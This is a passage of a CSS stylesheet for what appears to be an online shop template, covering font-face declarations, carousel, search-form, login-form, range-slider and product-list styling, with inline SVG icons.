  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-collapse: collapse; }
/*border-spacing:0*/
/*td,th{padding:0}*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self::after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.overflowHidden {
  overflow: hidden; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #afafaf; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #afafaf; }

.table2 th {
  padding: 0.5em;
  color: #fff;
  background: #f00; }

.light-btn, .shop2-btn, .search-opend-btn, .shop2-product-btn, button.tpl-button, .tpl-button, a.shop2-btn.shop2-btn-back, button, input[type="submit"], .slider .slide-descriptor-link {
  background: #73cfe0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .light-btn:hover, .shop2-btn:hover, .search-opend-btn:hover, .shop2-product-btn:hover, button.tpl-button:hover, .tpl-button:hover, a.shop2-btn.shop2-btn-back:hover, button:hover, input[type="submit"]:hover, .slider .slide-descriptor-link:hover {
    background: #99dce8; }
  .light-btn:active, .shop2-btn:active, .search-opend-btn:active, .shop2-product-btn:active, button.tpl-button:active, .tpl-button:active, a.shop2-btn.shop2-btn-back:active, button:active, input[type="submit"]:active, .slider .slide-descriptor-link:active {
    -webkit-transition: all 0s linear;
    -moz-transition: all 0s linear;
    -o-transition: all 0s linear;
    -ms-transition: all 0s linear;
    transition: all 0s linear;
    background: #59c6da; }
/*@include font-face("RobotoCondensed", "roboto_condensed/roboto_condensed-r");*/
@font-face {
  font-family: "RobotoCondensed";
  src: url("/g/fonts/roboto_condensed/roboto_condensed-r.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-r.woff") format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-l.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-l.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-l.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-l.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-l.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-l.svg#RobotoCondensed") format("svg");
  font-weight: 200;
  font-style: normal; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-b.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-b.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-b.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-b.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-b.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-b.svg#RobotoCondensed") format("svg");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-bl.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-bl.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-bl.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-bl.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-bl.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-bl.svg#RobotoCondensed") format("svg");
  font-weight: 900;
  font-style: normal; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-m.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-m.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-m.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-m.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-m.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-m.svg#RobotoCondensed") format("svg");
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-i.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-i.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-i.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-i.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-i.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-i.svg#RobotoCondensed") format("svg");
  font-weight: normal;
  font-style: italic; }

@font-face {
  font-family: "RobotoCondensed";
  font-display: swap;
  src: url("/g/fonts/roboto_condensed/roboto_condensed-b-i.eot");
  src: url("/g/fonts/roboto_condensed/roboto_condensed-b-i.eot?#iefix") format("embedded-opentype"), url("/g/fonts/roboto_condensed/roboto_condensed-b-i.woff2") format("woff2"), url("/g/fonts/roboto_condensed/roboto_condensed-b-i.woff") format("woff"), url("/g/fonts/roboto_condensed/roboto_condensed-b-i.ttf") format("truetype"), url("/g/fonts/roboto_condensed/roboto_condensed-b-i.svg#RobotoCondensed") format("svg");
  font-weight: bold;
  font-style: italic; }

.owl-loaded .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }
  .owl-loaded .owl-animated-in {
    z-index: 0; }
  .owl-loaded .owl-animated-out {
    z-index: 1; }
  .owl-loaded .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-moz-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-o-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-loaded {
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1; }
  .owl-loaded .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-loaded .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-loaded .owl-stage-outer {
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 1; }
  .owl-loaded .owl-nav .owl-prev, .owl-loaded .owl-nav .owl-next, .owl-loaded .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-loaded.owl-loaded {
    display: block; }
  .owl-loaded.owl-loading {
    opacity: 0;
    display: block; }
  .owl-loaded.owl-hidden {
    opacity: 0; }
  .owl-loaded .owl-refresh .owl-item {
    display: none; }
  .owl-loaded .owl-item {
    float: left;
    position: relative;
    /*
     -webkit-backface-visibility: none;
     -webkit-tap-highlight-color: none;
     -webkit-touch-callout: none;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     */
    user-select: none;
    outline: none; }
    .owl-loaded .owl-item img {
      display: block;
      width: 100%; }
  .owl-loaded.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto; }
  .owl-loaded .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab; }
  .owl-loaded.owl-rtl {
    direction: rtl; }
  .owl-loaded.owl-rtl .owl-item {
    float: right; }
  .owl-loaded .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    transition: opacity 400ms ease; }
  .owl-loaded .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000; }
  .owl-loaded .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    transition: scale 100ms ease; }
  .owl-loaded .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3); }
  .owl-loaded .owl-video-playing .owl-video-tn, .owl-loaded .owl-video-playing .owl-video-play-icon {
    display: none; }
  .owl-loaded .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    transition: opacity 400ms ease; }
  .owl-loaded .owl-video-frame {
    position: relative;
    z-index: 1; }

.no-js .owl-loaded {
  display: block; }
/*ВИД*/
.shop2-btn {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  text-align: center; }
  .shop2-btn:active {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none; }

.shop2-order-form button.shop2-btn {
  padding: 11px 34px; }
  .shop2-order-form input[type="text"], .shop2-order-form input[type="password"], .shop2-order-form input[type="tel"], .shop2-order-form select, .shop2-order-form textarea {
    width: 300px; }

.shop2-blocks-wrapper {
  padding-bottom: 100px; }

.search-opend-btn {
  position: relative;
  z-index: 10;
  display: none;
  outline: none;
  border: 0; }
  .search-opend-btn .opened {
    display: block; }

.ie .shop2-block.search-form {
  overflow-x: hidden; }

.shop2-block.search-form {
  -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
  box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
  display: none;
  color: #fff;
  overflow-y: auto;
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
  width: 204px;
  padding: 16px 18px 120px 18px;
  background: #383838; }
  .shop2-block.search-form .close-dropdown {
    display: none; }
  .shop2-block.search-form.opened {
    display: block; }
  .shop2-block.search-form .block-title {
    display: none; }
  .shop2-block.search-form .row-title {
    display: block;
    line-height: normal;
    font-size: 14px;
    color: #fff;
    padding: 0 0 7px 0; }
  .shop2-block.search-form .row {
    font-weight: 200; }
    .shop2-block.search-form .row input[type="text"] {
      color: #00a8c6;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      height: 37px;
      line-height: 37px;
      width: 100%; }
    .shop2-block.search-form .row .shop2-color-ext-select {
      padding-top: 0;
      padding-bottom: 0;
      height: 40px; }
    .shop2-block.search-form .row .shop2-color-ext-options {
      padding-left: 10px;
      padding-right: 10px;
      padding-top: 5px;
      padding-bottom: 5px; }
    .shop2-block.search-form .row select {
      width: 100%;
      height: 37px;
      visibility: hidden;
      line-height: 37px;
      font-size: 14px;
      padding: 10px 26px 11px 10px;
      color: #00a8c6; }
    .shop2-block.search-form .row + .row {
      margin: 22px 0 0 0; }
    .shop2-block.search-form .row button {
      margin: 30px 0 0 0;
      width: 100%; }
    .shop2-block.search-form .row .jq-selectbox {
      cursor: pointer;
      width: 100% !important; }
      .shop2-block.search-form .row .jq-selectbox.opened .jq-selectbox__select-text {
        border-color: #00a8c6; }
    .shop2-block.search-form .row .jq-selectbox__select-text {
      padding: 10px 26px 11px 10px;
      color: #00a8c6;
      border-color: #4c4c4c;
      width: 100% !important; }
    .shop2-block.search-form .row .jq-selectbox__dropdown {
      border-color: #4c4c4c;
      background: #454545; }
  .shop2-block.search-form #shop2_search_custom_fields {
    margin-top: 0; }
    .shop2-block.search-form #shop2_search_custom_fields .row {
      margin-top: 19px; }
  .shop2-block.search-form #shop2_search_global_fields + .row {
    margin: 22px 0 0 0; }
  .shop2-block.search-form .range input {
    color: #fff; }
  .shop2-block.search-form #shop2_search_global_fields {
    padding: 19px 0 0 0; }
  .shop2-block.search-form .range.min {
    z-index: 10; }
    .shop2-block.search-form .range input {
      outline: none;
      width: auto;
      height: 23px;
      line-height: 23px;
      border: 0;
      position: absolute;
      width: 43px;
      top: 0;
      left: 0;
      font-size: 11px;
      text-align: center;
      background: none;
      z-index: 200; }
    .shop2-block.search-form .range:after {
      background: #383838; }
    .shop2-block.search-form .range.max:after {
      left: 16px; }
  .shop2-block.search-form .jq-selectbox__select-text:before, .shop2-block.search-form .shop2-color-ext-select:before {
    box-shadow: inset -28px 0 15px #383838; }

.range_slider_wrapper.ios {
  margin-bottom: 35px !important; }
  .range_slider_wrapper.ios .price_range {
    margin-bottom: 21px; }
  .range_slider_wrapper.ios label.range {
    position: relative;
    left: auto;
    top: auto;
    height: 35px; }
    .range_slider_wrapper.ios label.range.min {
      height: 35px;
      width: 45% !important;
      float: left; }
    .range_slider_wrapper.ios label.range.max {
      height: 35px;
      width: 45% !important;
      float: right; }
    .range_slider_wrapper.ios label.range:after {
      display: none; }
    .range_slider_wrapper.ios label.range input {
      height: 35px;
      line-height: 35px;
      width: 100%; }

.shop2-color-ext-options {
  padding-bottom: 15px; }

#shop2-color-ext-select li {
  padding-left: 10px !important;
  padding-right: 34px !important; }

.product-compare {
  line-height: 1;
  padding: 19px 0 18px 33px;
  position: relative;
  font-size: 14px;
  color: #383838;
  border-color: #eaeaea; }
  .product-compare.product-compare-added span.checkbox-style {
    border: 1px solid #00a8c6;
    background: #00a8c6 url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M11.587%2C1.917%20L5.666%2C7.716%20C5.626%2C7.824%205.566%2C7.927%205.476%2C8.013%20L4.883%2C8.588%20C4.555%2C8.906%204.024%2C8.906%203.696%2C8.588%20L0.237%2C5.267%20C-0.091%2C4.950%20-0.091%2C4.435%200.237%2C4.117%20L0.830%2C3.542%20C1.158%2C3.224%201.689%2C3.224%202.017%2C3.542%20L4.258%2C5.683%20L9.833%2C0.219%20C10.157%2C-0.094%2010.680%2C-0.094%2011.002%2C0.219%20L11.587%2C0.785%20C11.909%2C1.097%2011.909%2C1.604%2011.587%2C1.917%20Z%22%20%2F%3E%3C%2Fsvg%3E") 6px 6px no-repeat; }
  .product-compare input {
    cursor: pointer;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 50%;
    margin: -12px 0 0 0;
    width: 22px;
    height: 22px;
    z-index: 1; }
  .product-compare label {
    cursor: pointer; }
  .product-compare span.checkbox-style {
    position: absolute;
    left: 0;
    top: 50%;
    margin: -12px 0 0 0;
    width: 22px;
    height: 22px;
    border: 1px solid #d9d9d9;
    border-radius: 500px; }
    .product-compare span.checkbox-style:active {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dddddd%22%20d%3D%22M11.587%2C1.917%20L5.666%2C7.716%20C5.626%2C7.824%205.566%2C7.927%205.476%2C8.013%20L4.883%2C8.588%20C4.555%2C8.906%204.024%2C8.906%203.696%2C8.588%20L0.237%2C5.267%20C-0.091%2C4.950%20-0.091%2C4.435%200.237%2C4.117%20L0.830%2C3.542%20C1.158%2C3.224%201.689%2C3.224%202.017%2C3.542%20L4.258%2C5.683%20L9.833%2C0.219%20C10.157%2C-0.094%2010.680%2C-0.094%2011.002%2C0.219%20L11.587%2C0.785%20C11.909%2C1.097%2011.909%2C1.604%2011.587%2C1.917%20Z%22%20%2F%3E%3C%2Fsvg%3E") 6px 6px no-repeat; }

.noUi-target, .noUi-target * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-touch-callout: none;
  -ms-touch-action: none; }

.noUi-base {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%; }

.noUi-origin {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.noUi-handle {
  position: relative;
  z-index: 1; }

.noUi-horizontal .noUi-handle {
  width: 14px;
  height: 14px;
  left: -7px;
  top: 50%;
  margin-top: -7px;
  border: none;
  background: #00a8c6;
  cursor: pointer;
  border-radius: 50%;
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  -webkit-transition: box-shadow 0.3s ease-in-out;
  -moz-transition: box-shadow 0.3s ease-in-out;
  -o-transition: box-shadow 0.3s ease-in-out;
  -ms-transition: box-shadow 0.3s ease-in-out;
  transition: box-shadow 0.3s ease-in-out; }

.noUi-horizontal .noUi-connect {
  height: 2px;
  background: #00a8c6; }

.noUi-dragable {
  cursor: w-resize; }

.noUi-handle.noUi-handle-upper {
  margin-right: 10px;
  -webkit-transform: translate(-6px, 0);
  -moz-transform: translate(-6px, 0);
  -ms-transform: translate(-6px, 0);
  -o-transform: translate(-6px, 0);
  transform: translate(-6px, 0); }

.noUi-handle-lower {
  margin-left: 5px;
  z-index: 100; }

.noUi-horizontal .noUi-handle::before, .noUi-horizontal .noUi-handle .s1, .noUi-horizontal .noUi-handle .s2 {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 40px;
  content: "";
  margin: -20px 0 0 -20px; }

.noUi-horizontal .noUi-background, .noUi-horizontal .noUi-base {
  background-color: #4c4c4c;
  height: 2px; }

.row.search_price, .field.search_price {
  border: none; }

.noUi-horizontal .noUi-handle.noUi-active {
  box-shadow: 0 0 0 6px rgba(240, 240, 240, 0.1); }

.range_slider_wrapper {
  height: 74px; }

label.range {
  position: absolute;
  top: 26px;
  left: -15px;
  width: 45px !important;
  cursor: pointer;
  height: 23px;
  color: #fff;
  border: 1px solid #4c4c4c; }
  label.range:after {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #303030;
    top: -6px;
    left: 16px;
    border-left: 1px solid #454545;
    border-top: 1px solid #454545;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  label.range:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    z-index: 101;
    bottom: 0; }
  label.range input[type="text"] {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    outline: none;
    z-index: 100;
    background: none;
    border: 0;
    text-align: center;
    width: 100%;
    cursor: pointer;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    padding: 0 0 0 0;
    color: #fff; }
  label.range.max:after {
    left: 17px; }

.login-title {
  border-bottom: 1px solid #eaeaea;
  font-size: 26px;
  color: #2b2b2b;
  cursor: pointer;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .login-title:before {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    margin: 0 14px 0 0;
    content: "";
    width: 47px;
    height: 45px;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #eaeaea;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2222px%22%20height%3D%2225px%22%20%20viewBox%3D%220%200%2022%2025%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%232b2b2b%22%20d%3D%22M12.031%2C17.000%20C10.965%2C17.000%207.000%2C17.000%207.000%2C17.000%20C7.000%2C17.000%203.035%2C17.000%201.969%2C17.000%20C0.902%2C17.000%20-0.000%2C15.336%20-0.000%2C13.313%20C-0.000%2C10.479%201.350%2C8.928%202.469%2C8.129%20C3.647%2C9.183%205.242%2C9.831%207.000%2C9.831%20C8.758%2C9.831%2010.353%2C9.183%2011.531%2C8.129%20C12.650%2C8.928%2014.000%2C10.479%2014.000%2C13.313%20C14.000%2C15.336%2013.098%2C17.000%2012.031%2C17.000%20ZM7.000%2C7.373%20C4.825%2C7.373%203.063%2C5.723%203.063%2C3.686%20C3.063%2C1.650%204.825%2C-0.000%207.000%2C-0.000%20C9.175%2C-0.000%2010.938%2C1.650%2010.938%2C3.686%20C10.938%2C5.723%209.175%2C7.373%207.000%2C7.373%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 23px center no-repeat;
    background-size: 27px 30px; }
  .login-title:hover, .login-title.opened {
    color: #00a8c6; }
    .login-title:hover:before, .login-title.opened:before {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2222px%22%20height%3D%2225px%22%20%20viewBox%3D%220%200%2022%2025%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M12.031%2C17.000%20C10.965%2C17.000%207.000%2C17.000%207.000%2C17.000%20C7.000%2C17.000%203.035%2C17.000%201.969%2C17.000%20C0.902%2C17.000%20-0.000%2C15.336%20-0.000%2C13.313%20C-0.000%2C10.479%201.350%2C8.928%202.469%2C8.129%20C3.647%2C9.183%205.242%2C9.831%207.000%2C9.831%20C8.758%2C9.831%2010.353%2C9.183%2011.531%2C8.129%20C12.650%2C8.928%2014.000%2C10.479%2014.000%2C13.313%20C14.000%2C15.336%2013.098%2C17.000%2012.031%2C17.000%20ZM7.000%2C7.373%20C4.825%2C7.373%203.063%2C5.723%203.063%2C3.686%20C3.063%2C1.650%204.825%2C-0.000%207.000%2C-0.000%20C9.175%2C-0.000%2010.938%2C1.650%2010.938%2C3.686%20C10.938%2C5.723%209.175%2C7.373%207.000%2C7.373%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 23px center no-repeat;
      background-size: 27px 30px; }

.shop2-block.login-form {
  padding: 91px 0 0 0;
  color: #fff;
  display: none; }
  .shop2-block.login-form.opened {
    display: block; }
  .shop2-block.login-form .row {
    position: relative;
    margin: 0 0 15px 0; }
    .shop2-block.login-form .row label {
      display: block;
      padding: 0 0 8px 0; }
  .shop2-block.login-form #login {
    width: 100%; }
  .shop2-block.login-form button.signin-btn {
    position: absolute;
    right: 0;
    bottom: 8px;
    width: 80px;
    font-size: 16px;
    padding: 12px 15px; }
  .shop2-block.login-form .password {
    margin-right: 100px; }
    .shop2-block.login-form .password input[type="password"] {
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      line-height: 38px; }
  .shop2-block.login-form .register, .shop2-block.login-form .forgot-password {
    font-size: 16px;
    color: #00a8c6;
    padding: 0 15px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    text-align: center;
    width: 48%;
    margin: 12px 0 0 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none; }
  .shop2-block.login-form .register {
    float: left; }
  .shop2-block.login-form .forgot-password {
    float: right; }

.list-thumb {
  display: -moz-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }
  .list-thumb .shop2-product-item {
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }
  .list-thumb .product-item-in {
    align-content: space-between;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap; }
    .list-thumb .product-item-in .product-middle {
      -webkit-box-flex: 1;
      -webkit-flex: 1 0 auto;
      -moz-box-flex: 1;
      -moz-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
      flex: 1 0 auto; }

.product-item-in a {
  color: #00a8c6; }

.product-list {
  margin-top: 28px; }
  .product-list.product-list-thumbs {
    margin-right: 0; }
  .product-list .jq-selectbox {
    display: block !important;
    width: 100%; }

.shop2-main-after {
  background: rgba(255, 255, 255, 0.1);
  padding: 10px 30px 35px;
  margin: 0 30px 35px; }

.product-label div {
  text-align: center;
  padding: 11px 0 11px 0 !important;
  width: 40px;
  height: 18px;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  font-size: 12px;
  font-weight: normal !important; }
  .product-label div.product-new {
    float: left;
    background: #ff4040 !important; }
  .product-label div.product-spec {
    background: #f4a62a !important;
    float: right; }

.shop2-color-pick li, .shop2-texture-pick li, .shop2-color-ext-list li, .shop2-color-ext-multi li {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 2px;
  width: 38px;
  height: 38px;
  margin: 0 4px 4px 0;
  border-color: #e5e5e5;
  -webkit-box-sizing: border-box;
